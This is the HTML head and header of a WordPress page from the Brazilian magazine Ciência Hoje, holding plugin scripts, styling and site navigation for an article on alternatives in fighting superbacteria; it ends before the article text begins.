<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/cienciahoje.org.br\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/bootstrap.bundle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_bootstrap-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/lodash.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_loadash-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_mask-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.marquee.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_marquee-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/axios.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_axios-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/vue.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_vuejs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/app.js?rand=8486&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="vue_app-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/slick.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="slick-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/index.js?rand=9905&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="theme_script-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/react/main.js?r=9381&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="react-app-js"></script>
<link rel="https://api.w.org/" href="https://cienciahoje.org.br/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Falternativas-no-combate-a-superbacterias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Falternativas-no-combate-a-superbacterias%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// JavaScript simples para copiar o código do cupom
document.addEventListener('DOMContentLoaded', function() {
    const copyBtn = document.getElementById('copy-cupom-btn');
    const cupomInput = document.getElementById('cupom-code');

    if (copyBtn && cupomInput) {
        copyBtn.addEventListener('click', function() {
            // Seleciona o texto do input
            cupomInput.select();
            cupomInput.setSelectionRange(0, 99999); // Para dispositivos móveis
            
            try {
                // Tenta usar a API moderna do clipboard
                if (navigator.clipboard) {
                    navigator.clipboard.writeText(cupomInput.value).then(function() {
                        showCopySuccess();
                    }).catch(function() {
                        // Fallback para método antigo
                        document.execCommand('copy');
                        showCopySuccess();
                    });
                } else {
                    // Fallback para navegadores mais antigos
                    document.execCommand('copy');
                    showCopySuccess();
                }
            } catch (err) {
                console.error('Erro ao copiar código:', err);
                showCopyError();
            }
        });
    }

    function showCopySuccess() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Copiado!';
        copyBtn.classList.add('copied');
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.classList.remove('copied');
        }, 2000);
    }

    function showCopyError() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Erro';
        copyBtn.style.backgroundColor = '#dc3545';
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.style.backgroundColor = '';
        }, 2000);
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

document.addEventListener("DOMContentLoaded", function() {
    var imagens = document.getElementsByTagName('img');
    for(var i = 0; i < imagens.length; i++) {
        imagens[i].addEventListener('error', function() {
            this.style.display = 'none';
            // ou this.remove(); para remover completamente do DOM
        });
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Modal Cupom - Estilo baseado no design da Insider Store */
.modal-cupom {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    opacity: 0;
    transform: translateY(100%);
    transition: all 0.3s ease-in-out;
}

.modal-cupom.show {
    opacity: 1;
    transform: translateY(0);
}

.modal-cupom-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(4px);
}

.modal-cupom-content {
    position: relative;
    background: #E45E3E;
    margin: 0 16px 16px 16px;
/*     border-radius: 16px; */
    box-shadow: 0 -4px 24px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}

.popmake-close {
    position: absolute;
    top: 12px;
    right: 12px;
    background: rgba(0, 0, 0, 0.1);
    border: none;
    border-radius: 50%;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 10;
    color: #666;
    transition: all 0.2s ease;
}

.popmake-close i{
	font-size: 18px;
	color:#fff;
}

.popmake-close:hover {
    background: rgba(0, 0, 0, 0.2);
    color: #333;
}

.modal-cupom-header {
    padding: 20px 20px 0 20px;
}

.modal-cupom-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.modal-cupom-logo img {
/*     border-radius: 8px; */
    object-fit: cover;
}

.modal-cupom-store-info {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.store-name {
    font-weight: 600;
    font-size: 16px;
    color: #333;
    line-height: 1.2;
}

.store-verified {
    display: flex;
    align-items: center;
    gap: 4px;
    color: #1DA1F2;
    font-size: 13px;
}

.store-verified i {
    font-size: 14px;
}

.modal-cupom-body {
    padding: 20px;
}

.modal-cupom-title {
    font-size: 20px;
    font-weight: 700;
    color: #333;
    margin: 0 0 8px 0;
    line-height: 1.3;
}

.modal-cupom-description {
    font-size: 14px;
    color: #fff;
    margin: 0 0 20px 0;
    line-height: 1.4;
}

.modal-cupom-discount {
    text-align: center;
}

.discount-percentage {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #333;
    margin-bottom: 16px;
}

.cupom-code-container {
    display: flex;
    gap: 8px;
    margin-bottom: 16px;
    background: #f8f9fa;
/*     border-radius: 8px; */
    padding: 4px;
    border: 1px solid #e9ecef;
}

.cupom-code-input {
    flex: 1;
    border: none;
    background: transparent;
    padding: 12px 16px;
    font-size: 16px;
    font-weight: 600;
    color: #333;
    text-align: center;
    letter-spacing: 1px;
    outline: none;
}

.copy-cupom-btn {
    background: #000000;
    color: white;
    border: none;
/*     border-radius: 6px; */
    padding: 12px 20px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    white-space: nowrap;
}

.copy-cupom-btn:hover {
    background: #111111;
    transform: translateY(-1px);
}

.copy-cupom-btn.copied {
    background: #28a745;
}

.details-btn {
    background: transparent;
    color: #007bff;
    border: none;
    font-size: 14px;
    cursor: pointer;
    text-decoration: underline;
    padding: 8px 0;
    transition: color 0.2s ease;
}

.details-btn:hover {
    color: #0056b3;
}

/* Responsividade para desktop */
@media (min-width: 768px) {
    .modal-cupom-content {
        margin: 0 auto 24px auto;
        max-width: 450px;
    }
    
    .modal-cupom-header {
        padding: 24px 24px 0 24px;
    }
    
    .modal-cupom-body {
        padding: 24px;
    }
    
    .modal-cupom-title {
        font-size: 22px;
    }
    
    .modal-cupom-description {
        font-size: 15px;
    }
}

/* Animação de entrada suave */
@keyframes slideUp {
    from {
        transform: translateY(100%);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.modal-cupom.show .modal-cupom-content {
    animation: slideUp 0.3s ease-out;
}

/* Estados de hover e focus para acessibilidade */
.modal-cupom-close:focus,
.copy-cupom-btn:focus,
.details-btn:focus {
    outline: 2px solid #007bff;
    outline-offset: 2px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media print{
	  * {
    -webkit-print-color-adjust: exact !important;
    print-color-adjust: exact !important;
    color-adjust: exact !important;
  }
	#cookie-law-info-bar{
		display:none !important;
	}
	.joinchat__button{
		display:none !important;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.artigos-home h5{
font-weight: 600 !important;
}

.artigos-edicao  h5{
font-weight: 600 !important;
}


.banner-slide .banner-conteudo a .conteudo {
    background-color: rgb(228 94 62 / 40%) !important;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo h5 {
    font-weight: 900 !important;
    font-size: 2rem;
	margin-bottom: 10px;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo p {
    font-weight: 500;
    font-size: 1.1rem;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.credito p {
	text-transform: uppercase;
    font-size: 12px;
	margin-top: -20px;
}

.legenda p {
	font-size: 12px;
    font-weight: 500;
	margin-bottom: 0;
	margin-top: -15px;
}

.legenda {

	margin-bottom: 20px;
}

.artigo-titulo-destaque {
	margin-top: 21.28px;
    margin-bottom: 20px;
}


.destaque-entrevista {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
}

.destaque-preto strong {
	background: #000;
    color: #fff;
    text-transform: uppercase;
    padding-left: 4px;
    padding-right: 4px;
}

.destaque-vermelho strong {
	background: #e45e3e;
    color: #fff;
    padding-left: 4px;
    padding-right: 4px;
}
.artigo-chamada strong {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
	padding-left: 4px;
    padding-right: 4px;
}
.pergunta p {
	font-weight: 600!important;
	margin-bottom: 10px!important;
}
.pergunta {
	margin-bottom: 10px!important;
}
.pergunta strong {
    color: #e45e3e;
    text-transform: uppercase;
}
.artigo-chamada p strong {
	line-height: 1.3!important;
}
.resposta {
	color: #424242;
	font-weight: 300;
}
.resposta strong {
	color: #e45e3e;
	text-transform: uppercase;
}

.box-entrevista {
	border: 3px #e45e3e solid;
    padding: 15px;
	margin-bottom: 30px;
	margin-left: 0;
    margin-right: 0;
}
.box-entrevista strong {
	font-size: 1.3rem;
}

.destaque-entrevista2 {
	background: #e45e3e;
    color: #fff;
	font-size: 21.28px;
    line-height: 1.3;
    font-weight: bold;
    padding: 0px 10px
   
}

.artigo-tag-inline {
	margin-left: 5px;
}
.artigo-tag-inline a {
	margin-right: 5px;
}

.solucao {
	margin-left: 20px;
	background-color: #efefef;
}
.solucao-titulo {
	display: inline-block;
	padding: 2px 18px;
    font-weight: 700;
    font-size: 22px;
	text-transform: uppercase;
	background: #e45e3e;
    color: #fff;
}
.artigo-underline strong {
	color: #6e6e6e;
}

.borda-img {
	border: 1px solid #a1a1a1;
}
.autores a {
	text-decoration: underline;
    color: #fff;
}

.solucao-desafio .vc_tta-title-text {
	text-transform: uppercase;
	color: #fff;
}

.solucao-desafio .vc_tta-panel-heading {
	background-color: #e45e3e!important;
	display: inline-block;
}

.solucao-desafio .vc_tta-panel-body {
	background-color: #efefef!important;
}

.solucao-titulo p {
	    font-size: 37.24px;
    font-weight: 600;
    padding: 6px;
	
}

.artigo-indice .text-black {
	font-size: 20px;
}
.artigo-indice .text-uppercase {
	font-size: 14px;
}

.segundo-titulo h3 {
    font-size: 37.24px;
	font-weight: 900;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.segundo-na-sala h3 {
    font-size: 37.24px;
	font-weight: 400;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.slide .banner-conteudo a .conteudo h5 {
    margin-bottom: 10px!iportant;
  }

@media only screen and (max-width: 600px) {
  .conteudo p {
    font-size: 16px!important;
  }
}

.lista-sala ul {
  list-style-image: url('https://cienciahoje.org.br/wp-content/uploads/2022/10/seta-lista-sala.png');
	line-height: 1.7;
    font-weight: 400;
    font-size: 14.63px;
}

.lista-sala-dot ul li strong {
    color: #e45e3e;
}

.lista-sala-dot ul ::marker {
    color: #e45e3e;
}

.lista-sala ul li {
    margin-bottom: 10px;
}

.btn-revista-sala a {
    font-size: 22px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-1,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-10,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-11,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-12,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-2,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-3,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-4,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-5,
.post-conteudo-old.post-edicao-old.artigo-conteudo.vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-7,
.post-conteudo-old.post-edicao-old .vc_col-lg-8,
.post-conteudo-old.post-edicao-old .vc_col-lg-9,
.post-conteudo-old.post-edicao-old .vc_col-md-1,
.post-conteudo-old.post-edicao-old .vc_col-md-10,
.post-conteudo-old.post-edicao-old .vc_col-md-11,
.post-conteudo-old.post-edicao-old .vc_col-md-12,
.post-conteudo-old.post-edicao-old .vc_col-md-2,
.post-conteudo-old.post-edicao-old .vc_col-md-3,
.post-conteudo-old.post-edicao-old .vc_col-md-4,
.post-conteudo-old.post-edicao-old .vc_col-md-5,
.post-conteudo-old.post-edicao-old .vc_col-md-6,
.post-conteudo-old.post-edicao-old .vc_col-md-7,
.post-conteudo-old.post-edicao-old .vc_col-md-8,
.post-conteudo-old.post-edicao-old .vc_col-md-9,
.post-conteudo-old.post-edicao-old .vc_col-sm-1,
.post-conteudo-old.post-edicao-old .vc_col-sm-10,
.post-conteudo-old.post-edicao-old .vc_col-sm-11,
.post-conteudo-old.post-edicao-old .vc_col-sm-12,
.post-conteudo-old.post-edicao-old .vc_col-sm-2,
.post-conteudo-old.post-edicao-old .vc_col-sm-3,
.post-conteudo-old.post-edicao-old .vc_col-sm-4,
.post-conteudo-old.post-edicao-old .vc_col-sm-5,
.post-conteudo-old.post-edicao-old .vc_col-sm-6,
.post-conteudo-old.post-edicao-old .vc_col-sm-7,
.post-conteudo-old.post-edicao-old .vc_col-sm-8,
.post-conteudo-old.post-edicao-old .vc_col-sm-9,
.post-conteudo-old.post-edicao-old .vc_col-xs-1,
.post-conteudo-old.post-edicao-old .vc_col-xs-10,
.post-conteudo-old.post-edicao-old .vc_col-xs-11,
.post-conteudo-old.post-edicao-old .vc_col-xs-12,
.post-conteudo-old.post-edicao-old .vc_col-xs-2,
.post-conteudo-old.post-edicao-old .vc_col-xs-3,
.post-conteudo-old.post-edicao-old .vc_col-xs-4,
.post-conteudo-old.post-edicao-old .vc_col-xs-5,
.post-conteudo-old.post-edicao-old .vc_col-xs-6,
.post-conteudo-old.post-edicao-old .vc_col-xs-7,
.post-conteudo-old.post-edicao-old .vc_col-xs-8,
.post-conteudo-old.post-edicao-old .vc_col-xs-9 {
    width: 100%;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo .artigo-conteudo .vc_col-sm-8 {
    width: 100% !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo {
    margin-bottom: 70px;
    padding-left: 0px !important;    
}
.post-conteudo-old.post-edicao-old p {
    font-size: 1.375rem;
}
.post-conteudo-old.post-edicao-old #normal h1,
.box-artigo-info h1 {
    font-size: 4.375rem !important;
    margin-bottom: 27px !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo h2,
.post-conteudo-old.post-edicao-old.artigo-conteudo h2 > strong {
    font-size: 2.1875rem !important;
}
.post-conteudo-old.post-edicao-old h2 span,
.post-conteudo-old.post-edicao-old .wpb_wrapper > h1,
.post-conteudo-old.post-edicao-old h1 strong span {
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 2.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h3,
.post-conteudo-old.post-edicao-old h3 > strong {
	margin-bottom: 20px;
    color: #000;
	font-weight: 700 !important;
    font-size: 2.1875rem !important;
	line-height: 2.8125rem !important;
	/*text-transform: uppercase;*/
}
.post-conteudo-old.post-edicao-old h4 {
    color: #7E0709;
    font-size: 1.8rem;
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 3.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h5 {
    font-size: 1.1rem !important;

	letter-spacing: 0px !important;

	color: #474747 !important;

	font-weight: 500;

}
Estilização dos .post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill {
	background: #EFEFEF !important;
	display: flex;
}
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div {
	width: auto;
}
.post-conteudo-old.post-edicao-old .wpb_single_image.wpb_content_element  {
	margin-bottom: 0px !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-accordion-content {
    margin: 0;
    padding: 20px;
    background-position: center;
    background-size: cover;
    border: 2px solid #e6e6e6 !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover {
    color: #313b46;
    background-color: #e6e6e6;
    margin-bottom: 0px;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder {
    margin-bottom: 0px;
}

.post-conteudo-old.post-edicao-old .leiamais .vc_column-inner {
padding-left: 0px!important;
padding-right: 0px!important;
}
.box-artigo-info h2 {
font-size: 4.375rem !important;
}
h2 {
 font-size: 2.1875rem !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="rBykWFjfktxr2fUY58nD"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var ajaxurl = 'https://cienciahoje.org.br/wp-admin/admin-ajax.php'; var  link = 'https://cienciahoje.org.br'; var template_url = 'https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp'; var siteurl = 'https://cienciahoje.org.br'; var current_post_id = '36346'</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">hr {
    border-width: 5px;
    border-color: #fff;
}
.fundo .fundo-conteudo .breadcrumbs a {
    color: #fff !important; }

.fundo .fundo-conteudo .breadcrumbs .fa {
    color: #fff !important; }
    
.wpb_text_column h3 {
    font-size: 1.5rem !important
}
.fundo .fundo-conteudo h1 {
    color: #fff !important;
    font-weight: 600;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1556649233738{margin-bottom: 20px !important;}.vc_custom_1556649530192{margin-bottom: 25px !important;}.vc_custom_1556649932399{margin-bottom: 30px !important;}.vc_custom_1543587554813{padding: 25px !important;background-color: #ebeed3 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <title>Alternativas no combate a superbactérias - Ciência HojeCiência Hoje</title>
</head>

<body data-rsssl=1 class="artigo-template-default single single-artigo postid-36346 theme-cienciahoje-wp sfsi_actvite_theme_black woocommerce-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WQW7DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
<header class="noPrint">
    <div class="container">
    <div class="d-flex justify-content-between">
        <div class="me-11 me-xl-0">
            <a href="https://cienciahoje.org.br/">
                <img onload="header_logo()" src="https://cienciahoje.org.br/wp-content/uploads/2022/05/logo-1.png" class="img-fluid logo-ch"
                     alt="">
            </a>
        </div>
        <div class="d-none d-xl-flex align-items-center">
            <ul class="list-inline simples-menu">
                <li class="me-2 me-lg-4 me-xl-4 me-xxl-11">
                    <a class="text-white no-underline font-weight-black"
                       href="https://cienciahoje.org.br/shop/">ASSINE</a>
                </li>
                <li>
                                            <a class="text-white no-underline login-modal" href="#">Login</a>
                    
                </li>
            </ul>
        </div>
        <div class="d-flex align-items-center">
            <form method="get" action="https://cienciahoje.org.br/">
                <div class="content-search me-2 me-xl-7">
                    <input class="form-search d-none d-xl-block" required name="s" type="text">
                    <input type="hidden" name="swp_orderby" value="date">
                    <button class="btn btn-search d-none d-xl-block" type="submit">
                        <i class="bi bi-search"></i>
                    </button>
                    <a data-bs-toggle="modal" class="d-block d-xl-none text-preto btn-search"
                       data-bs-target="#searchModal" href="#">
                        <i class="bi bi-search"></i>
                    </a>
                </div>
                <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="88b0385ac2" />            </form>
            <div class="nav-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
</div>
    <div class="full-menu">
            <ul id="accordionMenu" class="scroll">
                                                <li class="">
        <a href="https://cienciahoje.org.br/edicao/427/">Nesta Edição</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/edicoes/">Edições Anteriores</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/artigo_category/artigo/">Artigos</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/secoes/">Seções</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/colunas/">Colunas</a>
    </li>
                
                                                    <li class="carrinho-compras">
        <a href="https://cienciahoje.org.br/shop/">Assine - Loja Virtual</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a>
    </li>
                
                                                    <li class="login-modal">
        <a href="#">Login</a>
    </li>
                
                                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse10" role="button" aria-expanded="false"
           aria-controls="collapse10" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="https://cienciahoje.org.br/instituto/">Instituto</a>
            <ul class="collapse" id="collapse10" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
                    </ul>
    </li>
                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse11" role="button" aria-expanded="false"
           aria-controls="collapse11" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="#">Acervo Histórico</a>
            <ul class="collapse" id="collapse11" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/noticias/">CH +</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/colunas-2">Colunas Anteriores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
                    </ul>
    </li>
                
                        </ul>
    </div>
</header>


<div class="container mt-5">
    <div id="post-conteudo-36346"
         class="artigo-conteudo sidebar  post-conteudo-old  post-edicao-old ">
        <div class="row">
            <div class="col-12 col-xl-9">
                <div id="normal">
    <div class="box-artigo-info">

    <div class="row justify-content-between mb-4 artigo-header">
        <div class="col-12 col-xl-11 d-flex align-items-center justify-content-start">
            <div class="me-3">
                                    <a class="btn btn-laranja text-uppercase text-white underline rounded-0 font-weight-medium font-artigo"
                       href="https://cienciahoje.org.br/artigo_category/secoes/">Seção</a>
                            </div>
            <div>
                <ul class="list-inline">
                                            <li><a class="font-weight-medium text-black font-artigo"
                               href="https://cienciahoje.org.br/artigo_category/outras-palavras/">Outras Palavras</a></li>
                        <li><span class="font-artigo">-</span></li>
                                        <li>
                        <a href="https://cienciahoje.org.br/edicao/353/"
                           data-year="2019"
                           data-month="4"
                           class="font-weight-medium text-black no-underline font-artigo">
